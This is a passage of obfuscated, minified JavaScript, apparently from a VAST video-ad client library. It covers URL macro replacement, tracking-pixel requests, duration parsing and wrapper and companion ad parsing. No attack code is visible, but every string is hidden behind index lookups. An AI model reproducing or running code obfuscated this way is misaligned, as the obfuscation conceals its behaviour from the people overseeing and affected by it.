_0x155303=[_0x4fe44e(0x364)+'ES',_0x4fe44e(0x15b6),_0x4fe44e(0xe2c),_0x4fe44e(0x1588)+'D',_0x4fe44e(0x14f0),_0x4fe44e(0x8d3)+_0x4fe44e(0xa0e),_0x4fe44e(0x50e),_0x4fe44e(0x4ef),_0x4fe44e(0x13f6)+_0x4fe44e(0x14b9),_0x4fe44e(0x13f1)+_0x4fe44e(0x306),_0x4fe44e(0x13f1)+'S',_0x4fe44e(0x5ad)+_0x4fe44e(0x803),_0x4fe44e(0x313)+_0x4fe44e(0x306),_0x4fe44e(0x15d1)+_0x4fe44e(0x803),_0x4fe44e(0xf0a)+_0x4fe44e(0x9c9),_0x4fe44e(0xaf6),_0x4fe44e(0xa48),_0x4fe44e(0xdfc),_0x4fe44e(0xd5c),_0x4fe44e(0x4ec)+_0x4fe44e(0x5f9),_0x4fe44e(0x338),_0x4fe44e(0x52f),_0x4fe44e(0x654),_0x4fe44e(0x6ea),_0x4fe44e(0x83e),_0x4fe44e(0x763)+'T',_0x4fe44e(0x36c),_0x4fe44e(0x144e),_0x4fe44e(0x657)+_0x4fe44e(0x120e),_0x4fe44e(0x68f),_0x4fe44e(0x16a2)+_0x4fe44e(0xfc6),_0x4fe44e(0x105f),_0x4fe44e(0x6f7)+_0x4fe44e(0x5d7),_0x4fe44e(0x125)+'R',_0x4fe44e(0x9de),_0x4fe44e(0xaf5)+_0x4fe44e(0x1d2),_0x4fe44e(0x135e)+_0x4fe44e(0x15e7),_0x4fe44e(0xf1f),_0x4fe44e(0x431)+'E',_0x4fe44e(0x1601)+'E',_0x4fe44e(0xaae)+'S',_0x4fe44e(0x14a7),_0x4fe44e(0x394),_0x4fe44e(0x8f2)+_0x4fe44e(0x167b),_0x4fe44e(0x1679)+_0x4fe44e(0xc2a),_0x4fe44e(0x9bf)+'NS',_0x4fe44e(0x1683)+_0x4fe44e(0x1131)];function _0x48b1bb(_0x747f28){const _0x11135f=_0x4fe44e;let _0x3deff2=arguments[_0x11135f(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x50f4d3=arguments[_0x11135f(0x789)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x4cc2ab=[],_0x16dcae=_0x504447(_0x747f28);!_0x3deff2[_0x11135f(0x120d)]||_0x50f4d3[_0x11135f(0xdca)+'de']||/^[0-9]{3}$/[_0x11135f(0x11ff)](_0x3deff2[_0x11135f(0x120d)])||(_0x3deff2[_0x11135f(0x120d)]=0x384),_0x3deff2[_0x11135f(0xffc)+'NG']=_0x1508a1(Math[_0x11135f(0xf3a)](0x5f5e100*Math[_0x11135f(0x4f9)]())),_0x3deff2[_0x11135f(0x922)]=new Date()[_0x11135f(0x130)+'g'](),_0x3deff2[_0x11135f(0x158e)]=_0x3deff2[_0x11135f(0x4f9)]=_0x3deff2[_0x11135f(0xffc)+'NG'];for(const _0x5ac0db in _0x3deff2)_0x3deff2[_0x5ac0db]=_0x34f90e(_0x3deff2[_0x5ac0db]);for(const _0x1fec76 in _0x16dcae){const _0x233354=_0x16dcae[_0x1fec76];_0x11135f(0x1351)==typeof _0x233354&&_0x4cc2ab[_0x11135f(0xa1d)](_0x428ca7(_0x233354,_0x3deff2));}return _0x4cc2ab;}function _0x428ca7(_0x303615,_0x2e5595){const _0x334880=_0x4fe44e,_0x5aa295=(_0x303615=_0x3f5606(_0x303615,_0x2e5595))[_0x334880(0xc84)](/[^[\]]+(?=])/g);if(!_0x5aa295)return _0x303615;let _0x57c1b8=_0x5aa295[_0x334880(0x424)](_0x18ba99=>_0x155303[_0x334880(0xefd)](_0x18ba99)>-0x1);return 0x0===_0x57c1b8[_0x334880(0x789)]?_0x303615:(_0x57c1b8=_0x57c1b8[_0x334880(0x1662)]((_0x349bc3,_0x2d28c9)=>(_0x349bc3[_0x2d28c9]=-0x1,_0x349bc3),{}),_0x3f5606(_0x303615,_0x57c1b8));}function _0x3f5606(_0x369656,_0x2fef98){const _0x4c32fd=_0x4fe44e;let _0x18a4c3=_0x369656;for(const _0x47435e in _0x2fef98){const _0x52f395=_0x2fef98[_0x47435e];_0x18a4c3=_0x18a4c3[_0x4c32fd(0xf70)](new RegExp(_0x4c32fd(0xe66)[_0x4c32fd(0x1318)](_0x47435e,_0x4c32fd(0x3c2)),'g'),_0x52f395);}return _0x18a4c3;}function _0x504447(_0x372846){const _0x1c8d64=_0x4fe44e;return Array[_0x1c8d64(0xabc)](_0x372846)?_0x372846[_0x1c8d64(0x2b9)](_0x59dbae=>_0x59dbae&&_0x59dbae[_0x1c8d64(0x1696)+_0x1c8d64(0xde2)](_0x1c8d64(0x3cd))?_0x59dbae[_0x1c8d64(0x3cd)]:_0x59dbae):_0x372846;}function _0x2ae76c(_0x2752b5){const _0xf81ca9=_0x4fe44e;return/^(https?:\/\/|\/\/)/[_0xf81ca9(0x11ff)](_0x2752b5);}function _0x39def5(_0x4daa8e,_0x1d32e1){const _0x3ef84b=_0x4fe44e;for(let _0x65800=0x0;_0x65800<_0x1d32e1[_0x3ef84b(0x789)];_0x65800++)if(_0x38804c(_0x1d32e1[_0x65800],_0x4daa8e))return!0x0;return!0x1;}function _0x38804c(_0x8d5507,_0x46b28f){const _0x5dc577=_0x4fe44e;if(_0x8d5507&&_0x46b28f){const _0x149d3c=Object[_0x5dc577(0xfa5)+_0x5dc577(0xbc4)](_0x8d5507),_0x3a52be=Object[_0x5dc577(0xfa5)+_0x5dc577(0xbc4)](_0x46b28f);return _0x149d3c[_0x5dc577(0x789)]===_0x3a52be[_0x5dc577(0x789)]&&_0x8d5507['id']===_0x46b28f['id']&&_0x8d5507[_0x5dc577(0x3cd)]===_0x46b28f[_0x5dc577(0x3cd)];}return!0x1;}function _0x34f90e(_0x13fb03){const _0x2ca11a=_0x4fe44e;return encodeURIComponent(_0x13fb03)[_0x2ca11a(0xf70)](/[!'()*]/g,_0x24e81e=>'%'[_0x2ca11a(0x1318)](_0x24e81e[_0x2ca11a(0x28e)](0x0)[_0x2ca11a(0x890)](0x10)));}function _0x1508a1(_0x1cb168){const _0x179518=_0x4fe44e;let _0xaa56c8=arguments[_0x179518(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x8;return _0x1cb168[_0x179518(0x890)]()[_0x179518(0xc5a)](_0xaa56c8,'0');}const _0x535e2d={'track':function(_0x4f226b,_0x42feec,_0x1d3a4f){const _0x17f600=_0x4fe44e;_0x48b1bb(_0x4f226b,_0x42feec,_0x1d3a4f)[_0x17f600(0x60e)](_0x8ef6d1=>{const _0x514fde=_0x17f600;_0x514fde(0xe93)!=typeof window&&null!==window&&(new Image()[_0x514fde(0x142e)]=_0x8ef6d1);});},'resolveURLTemplates':_0x48b1bb,'extractURLsFromTemplates':_0x504447,'filterUrlTemplates':function(_0x1fdf00){const _0x200124=_0x4fe44e,_0x269dca={};return _0x269dca[_0x200124(0xfd5)]=[],_0x269dca[_0x200124(0x91c)+'s']=[],_0x1fdf00[_0x200124(0x1662)]((_0x2465ff,_0x42e433)=>{const _0x265b1b=_0x200124,_0x21f706=_0x42e433[_0x265b1b(0x3cd)]||_0x42e433;return _0x2ae76c(_0x21f706)?_0x2465ff[_0x265b1b(0xfd5)][_0x265b1b(0xa1d)](_0x21f706):_0x2465ff[_0x265b1b(0x91c)+'s'][_0x265b1b(0xa1d)](_0x21f706),_0x2465ff;},_0x269dca);},'containsTemplateObject':_0x39def5,'isTemplateObjectEqual':_0x38804c,'encodeURIComponentRFC3986':_0x34f90e,'replaceUrlMacros':_0x428ca7,'isNumeric':function(_0x2d8fec){return!isNaN(parseFloat(_0x2d8fec))&&isFinite(_0x2d8fec);},'flatten':function _0x260901(_0x3e175d){const _0x13ff76=_0x4fe44e;return _0x3e175d[_0x13ff76(0x1662)]((_0x390a8b,_0xe6095a)=>_0x390a8b[_0x13ff76(0x1318)](Array[_0x13ff76(0xabc)](_0xe6095a)?_0x260901(_0xe6095a):_0xe6095a),[]);},'joinArrayOfUniqueTemplateObjs':function(){const _0x20e223=_0x4fe44e;let _0x2d5ceb=arguments[_0x20e223(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],_0x29e68a=arguments[_0x20e223(0x789)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[];const _0x49ab98=Array[_0x20e223(0xabc)](_0x2d5ceb)?_0x2d5ceb:[],_0x397ad4=Array[_0x20e223(0xabc)](_0x29e68a)?_0x29e68a:[];return _0x49ab98[_0x20e223(0x1318)](_0x397ad4)[_0x20e223(0x1662)]((_0x505335,_0xb7c13e)=>(_0x39def5(_0xb7c13e,_0x505335)||_0x505335[_0x20e223(0xa1d)](_0xb7c13e),_0x505335),[]);},'isValidTimeValue':function(_0x802a4b){const _0x3cac28=_0x4fe44e;return Number[_0x3cac28(0x14c0)](_0x802a4b)&&_0x802a4b>=-0x2;},'addLeadingZeros':_0x1508a1,'isValidUrl':_0x2ae76c,'isBrowserEnvironment':function(){const _0x5e6d09=_0x4fe44e;return _0x5e6d09(0xe93)!=typeof window;},'formatMacrosValues':function(_0x48faf1){const _0x442e39=_0x4fe44e;return _0x442e39(0xb71)!=typeof _0x48faf1?_0x48faf1:JSON[_0x442e39(0x28c)](_0x48faf1);}};function _0xbb8caa(_0x720b0c){const _0x4d8e30=_0x4fe44e;return[_0x4d8e30(0x6c8),_0x4d8e30(0x13e9),_0x4d8e30(0x1381),'1'][_0x4d8e30(0x1204)](_0x720b0c);}const _0x49b031={'childByName':function(_0x253ad3,_0x254179){const _0x56cda5=_0x4fe44e;return Array[_0x56cda5(0x12e3)](_0x253ad3[_0x56cda5(0x1040)])[_0x56cda5(0x84d)](_0x37fc3d=>_0x37fc3d[_0x56cda5(0x112d)]===_0x254179);},'childrenByName':function(_0x25f8eb,_0x5c54d1){const _0x717637=_0x4fe44e;return Array[_0x717637(0x12e3)](_0x25f8eb[_0x717637(0x1040)])[_0x717637(0x424)](_0x3c6604=>_0x3c6604[_0x717637(0x112d)]===_0x5c54d1);},'resolveVastAdTagURI':function(_0x229550,_0x251e65){const _0x22c729=_0x4fe44e;if(!_0x251e65)return _0x229550;if(_0x229550[_0x22c729(0x448)]('//')){const {protocol:_0x2a18b3}=location;return''[_0x22c729(0x1318)](_0x2a18b3)[_0x22c729(0x1318)](_0x229550);}if(!_0x229550[_0x22c729(0x1204)](_0x22c729(0x710))){const _0x1ee212=_0x251e65[_0x22c729(0x112f)](0x0,_0x251e65[_0x22c729(0xad2)+'f']('/'));return''[_0x22c729(0x1318)](_0x1ee212,'/')[_0x22c729(0x1318)](_0x229550);}return _0x229550;},'parseBoolean':_0xbb8caa,'parseNodeText':function(_0x23c1c5){const _0x28f5ba=_0x4fe44e;return _0x23c1c5&&(_0x23c1c5[_0x28f5ba(0x8f7)+'t']||_0x23c1c5[_0x28f5ba(0x1288)]||'')[_0x28f5ba(0x13bc)]();},'copyNodeAttribute':function(_0x3fd3e7,_0x3e0ecd,_0xfad8b9){const _0xfbd121=_0x4fe44e,_0x24635e=_0x3e0ecd[_0xfbd121(0xcea)+'te'](_0x3fd3e7);_0x24635e&&_0xfad8b9[_0xfbd121(0x4aa)+'te'](_0x3fd3e7,_0x24635e);},'parseAttributes':function(_0x39732b){const _0x3f2380=_0x4fe44e;return Array[_0x3f2380(0x12e3)](_0x39732b[_0x3f2380(0xdf8)])[_0x3f2380(0x1662)]((_0x18a874,_0x262c12)=>(_0x18a874[_0x262c12[_0x3f2380(0x112d)]]=_0x262c12[_0x3f2380(0x11d6)],_0x18a874),{});},'parseDuration':function(_0x2b4649){const _0x1a8993=_0x4fe44e;if(null==_0x2b4649)return-0x1;if(_0x535e2d[_0x1a8993(0x1e7)](_0x2b4649))return parseInt(_0x2b4649);const _0x59bd25=_0x2b4649[_0x1a8993(0x11e6)](':');if(0x3!==_0x59bd25[_0x1a8993(0x789)])return-0x1;const _0x1da883=_0x59bd25[0x2][_0x1a8993(0x11e6)]('.');let _0x367ff9=parseInt(_0x1da883[0x0]);0x2===_0x1da883[_0x1a8993(0x789)]&&(_0x367ff9+=parseFloat('0.'[_0x1a8993(0x1318)](_0x1da883[0x1])));const _0x519f71=parseInt(0x3c*_0x59bd25[0x1]),_0x13a484=parseInt(0x3c*_0x59bd25[0x0]*0x3c);return isNaN(_0x13a484)||isNaN(_0x519f71)||isNaN(_0x367ff9)||_0x519f71>0xe10||_0x367ff9>0x3c?-0x1:_0x13a484+_0x519f71+_0x367ff9;},'getStandAloneAds':function(){const _0x195353=_0x4fe44e;return(arguments[_0x195353(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x195353(0x424)](_0x2bef4d=>!parseInt(_0x2bef4d[_0x195353(0xb0f)],0xa));},'getSortedAdPods':function(){const _0x351244=_0x4fe44e;return(arguments[_0x351244(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[])[_0x351244(0x424)](_0x3d5adc=>parseInt(_0x3d5adc[_0x351244(0xb0f)],0xa))[_0x351244(0x7a4)]((_0x5e910d,_0x5abb62)=>_0x5e910d[_0x351244(0xb0f)]-_0x5abb62[_0x351244(0xb0f)]);},'assignAttributes':function(_0x321293,_0x385dfa){const _0xad5f88=_0x4fe44e;_0x321293&&Array[_0xad5f88(0x12e3)](_0x321293)[_0xad5f88(0x60e)](_0x52414a=>{const _0x4f49f7=_0xad5f88;let {nodeName:_0x4bf21c,nodeValue:_0x409d24}=_0x52414a;if(_0x4bf21c&&_0x409d24&&_0x385dfa[_0x4f49f7(0x1696)+_0x4f49f7(0xde2)](_0x4bf21c)){let _0xb24204=_0x409d24;_0x4f49f7(0x11b8)==typeof _0x385dfa[_0x4bf21c]&&(_0xb24204=_0xbb8caa(_0xb24204)),_0x385dfa[_0x4bf21c]=_0xb24204;}});},'mergeWrapperAdData':function(_0x4bb05f,_0x156664){const _0xd26e2a=_0x4fe44e;var _0x5a2821;_0x4bb05f[_0xd26e2a(0x101d)+_0xd26e2a(0x761)]=_0x156664[_0xd26e2a(0x101d)+_0xd26e2a(0x761)][_0xd26e2a(0x1318)](_0x4bb05f[_0xd26e2a(0x101d)+_0xd26e2a(0x761)]),_0x4bb05f[_0xd26e2a(0x34c)+_0xd26e2a(0x34a)+'es']=_0x156664[_0xd26e2a(0x34c)+_0xd26e2a(0x34a)+'es'][_0xd26e2a(0x1318)](_0x4bb05f[_0xd26e2a(0x34c)+_0xd26e2a(0x34a)+'es']),_0x4bb05f[_0xd26e2a(0x4c1)]=_0x156664[_0xd26e2a(0x4c1)][_0xd26e2a(0x1318)](_0x4bb05f[_0xd26e2a(0x4c1)]),_0x156664[_0xd26e2a(0x1297)+_0xd26e2a(0xac4)][_0xd26e2a(0x789)]>0x0&&(_0x4bb05f[_0xd26e2a(0x1297)+_0xd26e2a(0xac4)]=[..._0x4bb05f[_0xd26e2a(0x1297)+_0xd26e2a(0xac4)],..._0x156664[_0xd26e2a(0x1297)+_0xd26e2a(0xac4)]]),_0x4bb05f[_0xd26e2a(0xfd7)+_0xd26e2a(0x1402)+_0xd26e2a(0x120f)]=_0x156664[_0xd26e2a(0xfd7)+_0xd26e2a(0x1402)+_0xd26e2a(0x120f)],_0x4bb05f[_0xd26e2a(0xdff)+_0xd26e2a(0xcfb)]=_0x156664[_0xd26e2a(0xdff)+_0xd26e2a(0xcfb)],_0x4bb05f[_0xd26e2a(0xbdf)+_0xd26e2a(0x732)]=_0x156664[_0xd26e2a(0xbdf)+_0xd26e2a(0x732)];const _0x5b9659=(_0x156664[_0xd26e2a(0x412)]||[])[_0xd26e2a(0x424)](_0x301a65=>_0x301a65&&_0xd26e2a(0x153e)===_0x301a65[_0xd26e2a(0xe8a)]),_0x578e06=_0x5b9659[_0xd26e2a(0x1662)]((_0x1019d8,_0x586b8b)=>((_0x586b8b[_0xd26e2a(0xc68)]||[])[_0xd26e2a(0x60e)](_0x96eb46=>{const _0x2b5b34=_0xd26e2a;(_0x96eb46[_0x2b5b34(0x201)+_0x2b5b34(0x1273)+_0x2b5b34(0x9dd)+_0x2b5b34(0x149f)]||[])[_0x2b5b34(0x60e)](_0x49e75f=>{const _0x772800=_0x2b5b34;_0x535e2d[_0x772800(0x1303)+_0x772800(0xb82)+'ct'](_0x49e75f,_0x1019d8)||_0x1019d8[_0x772800(0xa1d)](_0x49e75f);});}),_0x1019d8),[]);_0x4bb05f[_0xd26e2a(0x412)]=_0x5b9659[_0xd26e2a(0x1318)](_0x4bb05f[_0xd26e2a(0x412)]);const _0x22059c=_0x156664[_0xd26e2a(0x76d)+_0xd26e2a(0xd0c)+_0xd26e2a(0x4b6)]&&_0x156664[_0xd26e2a(0x76d)+_0xd26e2a(0xd0c)+_0xd26e2a(0x4b6)][_0xd26e2a(0x789)],_0x23f4a9=_0x156664[_0xd26e2a(0xc30)+_0xd26e2a(0x7ac)+_0xd26e2a(0x12a9)]&&_0x156664[_0xd26e2a(0xc30)+_0xd26e2a(0x7ac)+_0xd26e2a(0x12a9)][_0xd26e2a(0x789)];if(_0x4bb05f[_0xd26e2a(0x412)][_0xd26e2a(0x60e)](_0x4fa111=>{const _0x3a7209=_0xd26e2a;if(_0x156664[_0x3a7209(0x1f9)+_0x3a7209(0xa37)]&&_0x156664[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x4fa111[_0x3a7209(0xe8a)]])for(const _0x3040a5 in _0x156664[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x4fa111[_0x3a7209(0xe8a)]]){const _0x3be470=_0x156664[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x4fa111[_0x3a7209(0xe8a)]][_0x3040a5];Array[_0x3a7209(0xabc)](_0x4fa111[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x3040a5])||(_0x4fa111[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x3040a5]=[]),_0x4fa111[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x3040a5]=_0x4fa111[_0x3a7209(0x1f9)+_0x3a7209(0xa37)][_0x3040a5][_0x3a7209(0x1318)](_0x3be470);}_0x3a7209(0x1562)===_0x4fa111[_0x3a7209(0xe8a)]&&(_0x22059c&&(_0x4fa111[_0x3a7209(0x76d)+_0x3a7209(0xd0c)+_0x3a7209(0x4b6)]=_0x4fa111[_0x3a7209(0x76d)+_0x3a7209(0xd0c)+_0x3a7209(0x4b6)][_0x3a7209(0x1318)](_0x156664[_0x3a7209(0x76d)+_0x3a7209(0xd0c)+_0x3a7209(0x4b6)])),_0x23f4a9&&(_0x4fa111[_0x3a7209(0xc30)+_0x3a7209(0x7ac)+_0x3a7209(0x12a9)]=_0x4fa111[_0x3a7209(0xc30)+_0x3a7209(0x7ac)+_0x3a7209(0x12a9)][_0x3a7209(0x1318)](_0x156664[_0x3a7209(0xc30)+_0x3a7209(0x7ac)+_0x3a7209(0x12a9)])),!_0x156664[_0x3a7209(0x76d)+_0x3a7209(0x4e9)+_0x3a7209(0x508)]||null!==_0x4fa111[_0x3a7209(0x76d)+_0x3a7209(0x4e9)+_0x3a7209(0x508)]&&void 0x0!==_0x4fa111[_0x3a7209(0x76d)+_0x3a7209(0x4e9)+_0x3a7209(0x508)]||(_0x4fa111[_0x3a7209(0x76d)+_0x3a7209(0x4e9)+_0x3a7209(0x508)]=_0x156664[_0x3a7209(0x76d)+_0x3a7209(0x4e9)+_0x3a7209(0x508)])),_0x3a7209(0x153e)===_0x4fa111[_0x3a7209(0xe8a)]&&_0x578e06[_0x3a7209(0x789)]&&(_0x4fa111[_0x3a7209(0xc68)]||[])[_0x3a7209(0x60e)](_0x2c3d2e=>{const _0x2a334e=_0x3a7209;_0x2c3d2e[_0x2a334e(0x201)+_0x2a334e(0x1273)+_0x2a334e(0x9dd)+_0x2a334e(0x149f)]=_0x535e2d[_0x2a334e(0x14e6)+_0x2a334e(0x10e5)+_0x2a334e(0x9d7)](_0x2c3d2e[_0x2a334e(0x201)+_0x2a334e(0x1273)+_0x2a334e(0x9dd)+_0x2a334e(0x149f)],_0x578e06);});}),_0x156664[_0xd26e2a(0x1372)+_0xd26e2a(0x1484)]&&(_0x4bb05f[_0xd26e2a(0x1372)+_0xd26e2a(0x1484)]=_0x4bb05f[_0xd26e2a(0x1372)+_0xd26e2a(0x1484)][_0xd26e2a(0x1318)](_0x156664[_0xd26e2a(0x1372)+_0xd26e2a(0x1484)])),_0x156664[_0xd26e2a(0x1597)+_0xd26e2a(0x13b9)]&&(_0x4bb05f[_0xd26e2a(0x1597)+_0xd26e2a(0x13b9)]=_0x4bb05f[_0xd26e2a(0x1597)+_0xd26e2a(0x13b9)][_0xd26e2a(0x1318)](_0x156664[_0xd26e2a(0x1597)+_0xd26e2a(0x13b9)])),null!==(_0x5a2821=_0x156664[_0xd26e2a(0x412)])&&void 0x0!==_0x5a2821&&_0x5a2821[_0xd26e2a(0x789)]){const _0x2fded3=_0x156664[_0xd26e2a(0x412)][_0xd26e2a(0x424)](_0x5b2072=>{const _0x47a03d=_0xd26e2a;var _0x5c7432;return(null===(_0x5c7432=_0x5b2072[_0x47a03d(0x8e9)])||void 0x0===_0x5c7432?void 0x0:_0x5c7432[_0x47a03d(0x789)])&&!_0x5b2072[_0x47a03d(0x1604)][_0x47a03d(0x789)];});_0x2fded3[_0xd26e2a(0x789)]&&(_0x4bb05f[_0xd26e2a(0x412)]=_0x4bb05f[_0xd26e2a(0x412)][_0xd26e2a(0x1318)](_0x2fded3));}}};function _0x372772(_0xa8d838,_0x51d4e5){const _0x1ab91e=_0x4fe44e,_0x46bdc9=(function(){const _0x8ff864=_0x3ef7;let _0x25024b=arguments[_0x8ff864(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const {id:_0x2ef4ad,adId:_0xaef6b8,sequence:_0x5cfded,apiFramework:_0xb2686b}=_0x3d7c62(_0x25024b),_0x3e7607={};return _0x3e7607['id']=_0x2ef4ad,_0x3e7607[_0x8ff864(0x9b4)]=_0xaef6b8,_0x3e7607[_0x8ff864(0xb0f)]=_0x5cfded,_0x3e7607[_0x8ff864(0x704)+'rk']=_0xb2686b,_0x3e7607[_0x8ff864(0xe8a)]=_0x8ff864(0x153e),_0x3e7607[_0x8ff864(0x1652)]=null,_0x3e7607[_0x8ff864(0xc68)]=[],_0x3e7607;}(_0x51d4e5));return _0x46bdc9[_0x1ab91e(0x1652)]=_0xa8d838[_0x1ab91e(0xcea)+'te'](_0x1ab91e(0x1652))||null,_0x46bdc9[_0x1ab91e(0xc68)]=_0x49b031[_0x1ab91e(0x1191)+_0x1ab91e(0xf56)](_0xa8d838,_0x1ab91e(0x12a6))[_0x1ab91e(0x2b9)](_0x24f13e=>{const _0x2b8a21=_0x1ab91e,_0x1cc6cd=(function(){const _0x4b0e96=_0x3ef7;let _0x5c2bec=arguments[_0x4b0e96(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x241fa7={};return _0x241fa7['id']=_0x5c2bec['id']||null,_0x241fa7[_0x4b0e96(0x639)]=_0x4b0e96(0x11f2)+'d',_0x241fa7[_0x4b0e96(0x979)]=_0x5c2bec[_0x4b0e96(0x979)]||0x0,_0x241fa7[_0x4b0e96(0xa70)]=_0x5c2bec[_0x4b0e96(0xa70)]||0x0,_0x241fa7[_0x4b0e96(0xbbb)]=_0x5c2bec[_0x4b0e96(0xbbb)]||null,_0x241fa7[_0x4b0e96(0x105d)+'t']=_0x5c2bec[_0x4b0e96(0x105d)+'t']||null,_0x241fa7[_0x4b0e96(0xb8a)+_0x4b0e96(0xefe)]=_0x5c2bec[_0x4b0e96(0xb8a)+_0x4b0e96(0xefe)]||null,_0x241fa7[_0x4b0e96(0x4b5)+_0x4b0e96(0x11eb)]=_0x5c2bec[_0x4b0e96(0x4b5)+_0x4b0e96(0x11eb)]||null,_0x241fa7[_0x4b0e96(0x704)+'rk']=_0x5c2bec[_0x4b0e96(0x704)+'rk']||null,_0x241fa7[_0x4b0e96(0x12da)]=_0x5c2bec[_0x4b0e96(0x12da)]||null,_0x241fa7[_0x4b0e96(0x41e)]=_0x5c2bec[_0x4b0e96(0x41e)]||'1',_0x241fa7[_0x4b0e96(0x5b4)+_0x4b0e96(0xdd5)]=_0x5c2bec[_0x4b0e96(0x5b4)+_0x4b0e96(0xdd5)]||_0x4b0e96(0xb62),_0x241fa7[_0x4b0e96(0x579)+_0x4b0e96(0xc44)]=[],_0x241fa7[_0x4b0e96(0xa7a)+_0x4b0e96(0x153c)]=[],_0x241fa7[_0x4b0e96(0x76c)+_0x4b0e96(0xc44)]=[],_0x241fa7[_0x4b0e96(0x10db)+'rs']=null,_0x241fa7[_0x4b0e96(0x813)]=null,_0x241fa7[_0x4b0e96(0x201)+_0x4b0e96(0xfaa)+_0x4b0e96(0x20f)+'te']=null,_0x241fa7[_0x4b0e96(0x201)+_0x4b0e96(0x1273)+_0x4b0e96(0x9dd)+_0x4b0e96(0x149f)]=[],_0x241fa7[_0x4b0e96(0x1f9)+_0x4b0e96(0xa37)]={},_0x241fa7;}(_0x49b031[_0x2b8a21(0x19a)+_0x2b8a21(0x14ad)](_0x24f13e)));_0x1cc6cd[_0x2b8a21(0xa7a)+_0x2b8a21(0x153c)]=_0x49b031[_0x2b8a21(0x1191)+_0x2b8a21(0xf56)](_0x24f13e,_0x2b8a21(0x607)+'ce')[_0x2b8a21(0x1662)]((_0x145444,_0x53abe6)=>{const _0x450159=_0x2b8a21,_0x5b56a3=_0x49b031[_0x450159(0x64f)+_0x450159(0x47e)](_0x53abe6);return _0x5b56a3?_0x145444[_0x450159(0x1318)](_0x5b56a3):_0x145444;},[]),_0x1cc6cd[_0x2b8a21(0x76c)+_0x2b8a21(0xc44)]=_0x49b031[_0x2b8a21(0x1191)+_0x2b8a21(0xf56)](_0x24f13e,_0x2b8a21(0x163)+_0x2b8a21(0x15b0))[_0x2b8a21(0x1662)]((_0x3b4897,_0x1ac60e)=>{const _0x4beaad=_0x2b8a21,_0x5780cb=_0x49b031[_0x4beaad(0x64f)+_0x4beaad(0x47e)](_0x1ac60e);return _0x5780cb?_0x3b4897[_0x4beaad(0x1318)](_0x5780cb):_0x3b4897;},[]),_0x1cc6cd[_0x2b8a21(0x579)+_0x2b8a21(0xc44)]=_0x49b031[_0x2b8a21(0x1191)+_0x2b8a21(0xf56)](_0x24f13e,_0x2b8a21(0x1626)+_0x2b8a21(0x15b0))[_0x2b8a21(0x1662)]((_0x24a19a,_0x40cca4)=>{const _0x14405e=_0x2b8a21,_0x2f9905=_0x49b031[_0x14405e(0x64f)+_0x14405e(0x47e)](_0x40cca4);return _0x2f9905?_0x24a19a[_0x14405e(0x1318)]({'url':_0x2f9905,'creativeType':_0x40cca4[_0x14405e(0xcea)+'te'](_0x14405e(0x59e)+'pe')||null}):_0x24a19a;},[]),_0x1cc6cd[_0x2b8a21(0x813)]=_0x49b031[_0x2b8a21(0x64f)+_0x2b8a21(0x47e)](_0x49b031[_0x2b8a21(0x11bb)+'e'](_0x24f13e,_0x2b8a21(0xa74)))||null;const _0x4b1936=_0x49b031[_0x2b8a21(0x11bb)+'e'](_0x24f13e,_0x2b8a21(0x141f)+_0x2b8a21(0xa37));_0x4b1936&&_0x49b031[_0x2b8a21(0x1191)+_0x2b8a21(0xf56)](_0x4b1936,_0x2b8a21(0xc1d))[_0x2b8a21(0x60e)](_0x42d116=>{const _0x588c77=_0x2b8a21,_0x29b7f6=_0x42d116[_0x588c77(0xcea)+'te'](_0x588c77(0xab0)),_0x4b6a19=_0x49b031[_0x588c77(0x64f)+_0x588c77(0x47e)](_0x42d116);_0x29b7f6&&_0x4b6a19&&(Array[_0x588c77(0xabc)](_0x1cc6cd[_0x588c77(0x1f9)+_0x588c77(0xa37)][_0x29b7f6])||(_0x1cc6cd[_0x588c77(0x1f9)+_0x588c77(0xa37)][_0x29b7f6]=[]),_0x1cc6cd[_0x588c77(0x1f9)+_0x588c77(0xa37)][_0x29b7f6][_0x588c77(0xa1d)](_0x4b6a19));}),_0x1cc6cd[_0x2b8a21(0x201)+_0x2b8a21(0x1273)+_0x2b8a21(0x9dd)+_0x2b8a21(0x149f)]=_0x49b031[_0x2b8a21(0x1191)+_0x2b8a21(0xf56)](_0x24f13e,_0x2b8a21(0x491)+_0x2b8a21(0x1273)+'ng')[_0x2b8a21(0x2b9)](_0x4d341d=>({'id':_0x4d341d[_0x2b8a21(0xcea)+'te']('id')||null,'url':_0x49b031[_0x2b8a21(0x64f)+_0x2b8a21(0x47e)](_0x4d341d)})),_0x1cc6cd[_0x2b8a21(0x201)+_0x2b8a21(0xfaa)+_0x2b8a21(0x20f)+'te']=_0x49b031[_0x2b8a21(0x64f)+_0x2b8a21(0x47e)](_0x49b031[_0x2b8a21(0x11bb)+'e'](_0x24f13e,_0x2b8a21(0x491)+_0x2b8a21(0xfaa)+'h'))||null;const _0x1efe58=_0x49b031[_0x2b8a21(0x11bb)+'e'](_0x24f13e,_0x2b8a21(0xac6)+'rs');return _0x1efe58&&(_0x1cc6cd[_0x2b8a21(0x10db)+'rs']={'value':_0x49b031[_0x2b8a21(0x64f)+_0x2b8a21(0x47e)](_0x1efe58),'xmlEncoded':_0x1efe58[_0x2b8a21(0xcea)+'te'](_0x2b8a21(0xa80))||null}),_0x1cc6cd;}),_0x46bdc9;}function _0x3bfa69(_0x471a4b,_0x38928c){const _0x7a86c4=_0x4fe44e;let _0x1d35c5;const _0x1cf21a=(function(){const _0x278d50=_0x3ef7;let _0x41195e=arguments[_0x278d50(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const 